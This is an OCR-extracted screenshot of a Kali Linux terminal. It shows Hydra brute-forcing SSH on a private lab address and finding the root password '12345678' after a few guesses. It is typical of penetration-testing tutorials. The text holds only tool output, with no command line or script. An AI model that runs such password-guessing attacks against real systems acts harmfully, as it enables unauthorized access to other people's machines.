 Applications Places root
Computer
root@kali: /opt/hydra-8.0
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2014-
[DATA] 3 tasks, 1 server, 500 login tries (l:1/p:500), ~166 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.0.16 - login "root" - pass "123456" - 1 of 500 [child 0
]
[ATTEMPT] target 192.168.0.16 - login "root" - pass "password" - 2 of 500 [child
1]
[ATTEMPT] target 192.168.0.16 - login "root" - pass "12345678" - 3 of 500 [child
2]
[22][ssh] host: 192.168.0.16 login: root password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-
root@kali:/opt/hydra-8.0#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: /opt/hydra-... root@kali: /usr/share/...